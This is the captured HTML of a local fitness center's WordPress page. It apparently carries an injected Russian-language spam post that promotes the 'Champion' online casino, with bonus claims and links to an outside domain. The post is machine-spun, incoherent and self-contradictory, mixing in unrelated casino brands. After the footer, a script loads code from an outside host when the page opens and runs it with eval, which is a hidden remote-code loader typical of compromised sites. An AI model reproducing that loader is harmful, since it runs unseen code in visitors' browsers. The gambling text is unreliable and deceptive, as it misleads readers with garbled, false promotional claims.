		padding: 8% 5%;
	}

	.footer-widgets-1,
	.page .entry-header,
	.single .entry-header {
		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1769 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1769 post type-post status-publish format-standard category-uncategorized entry" aria-label="Бонусы в топ-проекте Чемпион: Бездепозитные и обычные бонусы от Чемпион" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-20T16:22:25-05:00">December 20, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Бонусы в топ-проекте Чемпион: Бездепозитные и обычные бонусы от Чемпион</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Что за веб-сайт &#8220;Champion&#8221;</strong></p>
<p>Итак, ежели у вас есть существующая учетная запись в Champion, вы будете рады выяснить, что к ней просто получить доступ. Вы сможете продолжать вносить доп депозиты – до общей суммы 100% – и претендовать на доп 100%-й бонус на матч максимум до 400€. Почему бы не испытать несколько вращений, до этого чем растрачивать собственные деньги? Это то, что мы задумывались, и мы рады сказать, что спины сейчас доступны на всех наших мобильных устройствах.</p>
<p><a style="background-color:#27A2E0;color:#fff;border-radius: 6px;padding: 15px 15px;margin: 15px 0;font-weight:500;text-decoration:none" href="https://battery-maker.ru">ПЕРЕЙТИ НА САЙТ</a></p>
<blockquote><p>У вас также будет шанс выиграть валютные джекпоты за достижение определенных вех в вашей учетной записи, таковых как достижение 10 либо 50 долларов.</p></blockquote>
<h2>Играть в казино в приложении Champion</h2>
<p>Если вы желаете внести депозит через собственный настольный комп либо мобильное устройство, мы тут, чтоб посодействовать. В настоящее время самым огромным бонусом, предлагаемым Champion, является бонус 200% + 100 бесплатных вращений. Выберите банк, который вы желаете употреблять, и укажите, желаете ли вы вывести средства в онлайн-казино либо на посторонний банковский счет. Постоянно читайте правила и условия спин-казино, до этого чем регистрировать какую-либо учетную запись.</p>
<p>Чтобы сделать жизнь наших игроков еще проще, мы предлагаем простую и интуитивно понятную регистрацию.</p>
<p>Некоторые онлайн-казино разработаны с единственной целью предложить так именуемые «бездепозитные» бонусы, чтоб побудить новейших игроков испытать их продукты.</p>
<h2>Champion как играть</h2>
<p>Первый бонус	100-120% в зависимости от депозита и 250 фриспинов</p>
<p><a href="https://battery-maker.ru">champion рабочее зеркало</a> уникальная ссылка. Опосля входа в систему нажмите клавишу «Играть сейчас» и выберите игры, в которые вы желаете играть.</p>
<p>У нас есть Multiway Blackjack, 2-7 Single Blackjack, а также множество вариантов Deuces Wild, Deuces Wild Double Joker, Deuces Wild High Limit и почти все остальные. Наслаждайтесь захватывающими играми в настоящем времени и бонусными функциями, а также бонусными вознаграждениями и акциями в хоть какое время и в любом месте. А ежели вы желаете испытать свои силы в спортивных ставках, мы можем предложить множество видов спорта, включая футбол, теннис, гольф и скачки. Вот почему за каждым отдельным вращением барабанов постоянно следует однократная бонусная игра, в которой вы сможете выиграть до 10 раз больше собственной ставки! Коллекция хороших игровых автоматов ожидает, чтоб начать вертеться для вас на барабанах Champion прямо сейчас! Загрузите наше приложение для мобильных слотов, чтоб получать все наилучшее из наилучших онлайн-слотов прямо на собственный мобильный телефон либо планшет!.</p>
<p>У игроков из США есть возможность играться в онлайн-казино казино, а у канадских игроков есть возможность играться в канадском казино казино.</p>
<h2>Champion Live-диллер</h2>
<p>В игры Champion можно играться различными методами, в том числе на iOS, Android, ПК с Windows, Mac и остальных девайсах, и у нас есть приложение для телефонов, доступное для загрузки на iOS, Android и Windows. Champion имеет свою личную сеть, сделанную нами для защиты ваших данных. С нашим приложением вы сможете взять на себя ответственность и наслаждаться выбором из тыщ игровых автоматов, даже больше игр каждый день! Вы также сможете получать оповещения и обновления через push-уведомления для всех ваших возлюбленных игр.</p>
<p>Champion дает наиболее 500 игр Microgaming, а также игры с живыми дилерами и ставки на киберспорт. Комната казино также доступна на устройствах iOS и Android, а это значит, что независимо от того, какое устройство у вас есть, вы можете получить опыт Champion. Знаки барабанов традиционно представляют собой обыденные южноамериканские знаки, но также есть некие европейские и азиатские знаки. Champion — это безопасное и интересное онлайн-казино, в котором игроки могут играться на настоящие средства и вносить депозиты, используя наиболее 90 разных методов оплаты.</p>
<p>Эта функция доступна для самых удачных онлайн-сайтов азартных игр в Канаде, которые соответствуют определенным аспектам и дают широкий диапазон вариантов онлайн-ставок и игр казино.</p>
<p>Каждый игрок грезит иметь возможность играться в свои возлюбленные игры онлайн-казино из хоть какого места и в хоть какое время.</p>
<p>Затем вы сможете продолжить играться либо применять их, чтоб получить больше денег.</p>
<h2>Бонус-коды Champion</h2>
<p>Слоты совершенно подступают для тех, кто предпочитает играться, не выходя из собственного дома, с легкостью, а с бонусными вращениями вы сможете быть в игре в кратчайшие сроки.</p>
<p>Независимо от того, решите ли вы играться безвозмездно в демо-режиме либо на настоящие средства, вы непременно отыщите то преимущество, которое ищете в 1XBet. На барабанах есть 4 бесплатных вращения, и вы сможете выбрать один с «x1» либо «x3» и «x5» либо «x8» соответственно. Чтоб узреть все бонусы, доступные при пополнении счета настоящими средствами в 1XBet, нажмите ссылку «Бонусы на депозит», расположенную в лобби казино. Заработайте наибольшее количество покерных очков и выиграйте до 5 раз больше ставки за одну раздачу. Часто инспектируйте крайние игры, функции и приветственные бонусы!</p>
<p>Если вы новичок в онлайн-казино, это также хорошее место, чтоб получить представление о казино, до этого чем начать играть.</p>
<h2>Слоты в Champion</h2>
<p>Чтобы закрыть все окна либо вкладки браузера, вы сможете надавить X в верхней части браузера.</p>
<p>Если вы ищете радостное, выгодное и инновационное казино, то сможете быть убеждены, что Win One для вас. Игры в покер являются еще одним победителем в Champion, и есть несколько онлайн-игр в покер-румах. Они запускаются при выпадении на барабанах всех 4 знаков инь-ян. Стиль игры Champion приспособлен для всех типов юзеров, независимо от того, желаете ли вы испытать онлайн-слоты, онлайн-блэкджек либо онлайн-видеопокер.</p>
<p>Вот почему наша команда профессионалов избрала наилучшее из лучшего, чтоб представить для вас Champion, и мы думаем, что вы согласитесь, когда попробуете их. Вот почему вы можете рассчитывать на ряд захватывающих бонусов джекпота, которые ожидают вас, как лишь вы станете частью нашего общества джекпотов и присоединитесь к клубу джекпотов. Широкий выбор слотов Champion значит, что есть игра на хоть какой вкус и настроение. Ежели вы желаете испытать Champion, не растрачивая средств, вы сможете сделать это, воспользовавшись нашей функцией бесплатной игры. Наиболее того, из наиболее чем 500 игр на выбор каждый отыщет что-то для себя. Просто откройте приложение Champion, и все готово для внесения депозитов либо вывода выигрышей.</p>
<p>Мобильное казино является первым онлайн-казино, в котором есть функция игры за столом с живым дилером. Неплохой сайт казино должен быть понятным и обычным в навигации, и веб-сайт Champion делает конкретно это. Нам нравится выбор игр, и мы предлагаем для вас наилучший бонус за регистрацию для новейших игроков в PrizeCity. Это дозволяет Champion на сто процентов проверяться и лицензироваться властями, а также поддерживать фаворитные способы сохранности. Ежели вы желаете употреблять свою текущую кухню для собственных последующих кулинарных задач, вы постоянно сможете это сделать, ежели желаете. Тем не наименее, наши гости могут получить больше наслаждения, делая ставки в единицах стоимости ставок.</p>
<h2>Игровые автоматы Champion</h2>
<p>Для вашей сохранности используйте наш безопасный зашифрованный сайт.</p>
<p>Если вы желаете снять собственный выигрыш с бонуса, для вас необходимо будет отыграть его в течение определенного периода. В казино и азартных играх возникла новенькая игра под заглавием Champion slot. Мы увлечены играми для онлайн-казино и программным обеспечением для казино с 2004 года. Мы предлагаем для вас все это без каких-то доп издержек — для вас нечего терять, и это лишь вопросец времени, когда вы сделаете ставку на одну из наших игр и выиграете по-крупному. Любые приветственные бонусы можно запросить на сайте, но наши мобильные бонусы доступны лишь для мобильных игроков.</p>
<p>Вы собираетесь испытать игру в мобильном казино таковой, какой она обязана быть. К примеру, вы сможете употреблять кредитную либо дебетовую карту либо защищенный онлайн-кошелек, таковой как учетная запись Google Play либо Apple. Таковым образом, вы вправду сможете отыскать слот-игру, которую желаете, когда захотите. Как играть: Джекпот связан с 6 основными турнирами и 3 бонусными турнирами. Находясь в сети с 2004 года, Champion дает большой выбор игр казино и игровых автоматов.</p>
<h2>В Champion регистрация 11 секунд</h2>
<p>Как абсолютный фанат Champion, для вас никогда не будет скучновато, так как Champion имеет все функции, которые для вас когда-либо пригодятся, чтоб получить наибольшее удовольствие! С виртуальным кошельком вы сможете играться где угодно, и для его использования не требуется никаких депозитов либо выводов средств. Эти спины можно употреблять для игры в игры либо просто для азартных игр в наших живых казино, потому вы сможете применять их где угодно. Чтоб получить наивысшую отдачу от Champion, которое является казино IGT, для вас нужно загрузить их программное обеспечение, что можно сделать за пару обычных шагов. Игроки также могут выбирать из различных государств, чтоб они могли снимать свои выигрыши в хоть какой валюте, которую они предпочитают. Процесс регистрации на большинстве веб-сайтов онлайн-казино так же прост, как и в наших играх казино.</p>
<p>Во почти все игры Champion можно играться совсем безвозмездно, и, как мы уже говорили, вы сможете внести настоящие средства на счет, независимо от того, в первый раз вы это делаете либо нет, когда будете готовы. За внедрение кредитных карт в Champion не взимается комиссия, а также нет укрытых комиссий, о которых стоит волноваться. Чтоб начать, просто посетите сайт Champion либо приложение Champion (на любом устройстве). Большая часть, но не все, доступных банковских вариантов также можно применять для снятия средств — просто выберите один из их, ежели применимо. Ежели вы не сможете внести средства на собственный счет, мы сообщим для вас о этом через нашу службу поддержки клиентов, а удачный онлайн-кошелек поможет для вас опять встать на ноги.</p>
<p>Существует множество методов ввода и вывода средств, как без депозита, так и с бесплатными игровыми средствами.</p>
<h2>Мобильное приложение Champion</h2>
<p>Есть хорошие шансы, и вы сможете делать ставки даже на наиболее чем одно событие сразу, что сделает ваше времяпровождение на веб-сайте намного наиболее интересным.</p>
<p>Наши варианты моментального депозита включают варианты кредитной карты и дебетовой карты, но вы также сможете применять ряд нестандартных способов, таковых как PayPal, Neteller, Skrill и почти все остальные. Нажмите на педаль и окунитесь в мир радостных и захватывающих азартных игр онлайн. Вы сможете получить блестящий приветственный бонус без внесения каких-то депозитов на собственный счет. Испытайте свою фортуну в Champion в первый раз сейчас и поглядите, что вы думаете. На самом деле, это тоже все о путешествии, поэтому что мультислойное колесо рулетки спроектировано так, чтоб каждое вращение было азартной игрой, заполненной тайной. Neteller: ежели вы предпочитаете применять свою учетную запись Neteller для пополнения и снятия средств, вы сможете применять их банковские способы в Англии и США.</p>
<p>Мы чрезвычайно серьезно относимся к бонусам и желаем предложить для вас самые фаворитные из их, гарантируя, что они вправду достойны вашего времени и внимания. Казино Champion ощущает себя как дома — место, где вы сможете расслабиться, где вы сможете отыскать потрясающую коллекцию игровых опций и где вы сможете играться, чтоб выиграть!. Champion предоставляет раздел нередко задаваемых вопросцев для каждого шага, который для вас необходимо сделать, чтоб убедиться, что вы очень используете собственный депозит. Пока у вас есть вольные средства на указанную сумму ставки, вы сможете запросить бесплатные вращения, чтоб начать веселиться. Независимо от того, играете ли вы на собственном настольном компе, мобильном телефоне либо планшете, игровой процесс разработан таковым образом, чтоб обеспечить беспрепятственный опыт для всех. Вот почему мы относимся ко всему чрезвычайно серьезно, и наш стремительный и обычной процесс вывода средств является частью предоставляемых нами услуг.</p>
<h2>Игры казино Champion</h2>
<p>Систему стремительных платежей, а также перевод на карту P2P.</p>
<p>За крайние несколько лет они сделали для себя имя, и просто осознать, почему. С обычный настройкой учетной записи игроки могут зарегистрироваться в играх онлайн-казино Champion за считанные секунды. Продолжайте в том же духе и выигрывайте все больше и больше благодаря постоянным розыгрышам, прогрессивным джекпотам, эксклюзивным играм и множеству остальных призов, доступных для наших игроков. Не считая того, вы сможете зарегистрироваться, используя учетную запись Facebook, посетив страничку и зарегистрировавшись, чтоб применять опцию входа в Facebook. Просмотрите раздел игр в приложении либо скачайте мобильную версию, чтоб играться в пути.</p>
<p>Но для вас необходимо будет внести средства на собственный счет в казино, чтоб играться в любые остальные игры. Войдите в систему и перейдите в собственный профиль, чтоб получить собственный бонус!. Являетесь ли вы «удачливым» игроком либо суровым игроком, вы отыщите игру для себя! Ежели вы ищете топовую игру в видеопокер в промышленности, у Champion есть все! Мы гордимся тем, что предоставляем для вас наилучший игровой опыт, и мы не можем дождаться, когда вы попробуете его! Когда вы играете в Champion, вы непременно останетесь довольны тем, что получите!</p>
<h2>Знакомство Champion</h2>
<p>Мы тут, чтоб посодействовать, и попытаемся ответить на любые ваши вопросцы, как лишь сможем.</p>
<p>Еще один Золотой Дракон, появляющийся на выигрышной полосы, делает все выигрыши Красноватого Дракона на данной выигрышной полосы постоянными. Наслаждайтесь всем весельем с нынешним низким бонусом на депозит и хорошим обслуживанием клиентов!. Но, ежели вы решите играться в мобильное приложение Казино Champion, вы сможете рассчитывать на наслаждение от мобильного казино. Удвойте свои средства, чтоб получить собственный 5-ый депозит, и опять закрутите, чтоб получить крутой 300% шанс удвоить свои средства и получить большой выигрыш!.</p>
<p>Джекпоты в ТВ-играх от BetGames. Игрок получает 50% джекпота за стрит-флеш либо полный джекпот за роял-флеш. Эти джекпоты начисляются в качестве дополнения к приобретенным призам, а ставки остальных участников не учитываются.</p>
<p>Видеоклипы также относятся к мобильному казино, и вы сможете щелкнуть ссылки, чтоб насладиться играми на собственных мобильных устройствах. Казино Champion дает релоад-бонус в размере 20 баксов США, ежели вы разместите $/€/£/$/€/£20 либо наиболее собственного депозита за один раз. Казино Champion лицензировано и регулируется Комиссией по азартным играм Канаваке. Не все адреса электронной почты будут соответствовать требованиям, так как казино оставляет за собой право принимать окончательное решение о том, какие бесплатные вращения будут присуждены. Вы сможете выбрать способ, который лучше всего подступает для вас, и сможете побеседовать с командой в прямом эфире хоть каким из перечисленных выше методов. Опосля того, как вы зарегистрируете новейшую учетную запись и сделаете собственный 1-ый депозит, вы сходу же получите 100% бонус на матч до 400 €, и он ваш!</p>
<h2>Игровые автоматы онлайн Champion</h2>
<p>В конце концов, как в Вебе, так и на мобильных телефонах конкретно тут делаются ставки. Внеся депозит на сумму не наименее 100 €, вы получите возможность пользоваться последующими бездепозитными бонусами:. Для наших гостей игра становится опытом, а не серией из 10 пошаговых инструкций, которые необходимо прочесть, следовать и запомнить.</p>
<p>Спины казино без депозита Бесплатные вращения и бонусные вращения доступны лишь для новейших игроков на нашем веб-сайте. Почти все из их привлекательны своим смешным фактором, но некие из их являются проверенными и проверенными победителями, которые принудят вас ворачиваться опять и опять. Бонус Champion традиционно доступен для всех счетов на настоящие средства — для вас просто необходимо быть старше 18 лет и лишь в Европе, Африке и Океании. Нет необходимости растрачивать все это в один присест — на самом деле, расслабьтесь. Невзирая ни на что, постоянно пристально читайте положения и условия, до этого чем регистрироваться.</p>
<p>(Следует отметить, что наш наибольший вывод составляет 10 000 баксов. Доступ к играм Champion можно получить на компе, планшете либо мобильном устройстве. Мы разглядим все для вас, шаг за шагом, чтоб вы могли выбрать метод оплаты, который подступает для вас лучше всего. Нравится ли для вас игра с одним вращением, парой игровых барабанов либо их композицией, вы отыщите все это в Champion.</p>
<h2>Бездепозитные бонусы в казино Champion</h2>
<p>Champion также является единственным казино, удостоенным наград Casino Bar и Casino Top.</p>
<p>Champion казино официальный веб-сайт держится правил ответственной игры. Это подход, при котором игроки и казино признают потенциальные опасности, связанные с азартными играми, и принимают меры для минимизации негативных последствий. Со стороны казино ответственная игра предполагает информирование игроков, предоставление инфы о рисках и советов по ответственной игре. Клуб дает помощь зависимым игрокам. Он сотрудничает с организациями, оказывающими помощь людям с неуввязками азартной зависимости. Ответственная игра – это принципиальная часть современной промышленности азартных игр, и почти все регулирующие органы требуют от лицензиатов соблюдения соответственных стандартов и предоставления инструментов для защиты игроков.</p>
<p>Champion дает для вас фаворитные игровые автоматы, и вы отыщите их все в Champion.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=497183060&t=pageview&_s=1&dl=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25D0%25B1%25D0%25BE%25D0%25BD%25D1%2583%25D1%2581%25D1%258B-%25D0%25B2-%25D1%2582%25D0%25BE%25D0%25BF-%25D0%25BF%25D1%2580%25D0%25BE%25D0%25B5%25D0%25BA%25D1%2582%25D0%25B5-%25D1%2587%25D0%25B5%25D0%25BC%25D0%25BF%25D0%25B8%25D0%25BE%25D0%25BD-%25D0%25B1%25D0%25B5%25D0%25B7%25D0%25B4%25D0%25B5%25D0%25BF%25D0%25BE%25D0%25B7%2F&ul=en-us%40posix&dt=%D0%91%D0%BE%D0%BD%D1%83%D1%81%D1%8B%20%D0%B2%20%D1%82%D0%BE%D0%BF-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B5%20%D0%A7%D0%B5%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%3A%20%D0%91%D0%B5%D0%B7%D0%B4%D0%B5%D0%BF%D0%BE%D0%B7%D0%B8%D1%82%D0%BD%D1%8B%D0%B5%20%D0%B8%20%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5%20%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B%20%D0%BE%D1%82%20%D0%A7%D0%B5%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1112924552&gjid=139756975&cid=670488768.1768734762&tid=UA-52218338-38&_gid=329356173.1768734762&_r=1&_slc=1&z=887165750
body_size: -452
content:
2,cG-TEJLZ31H0B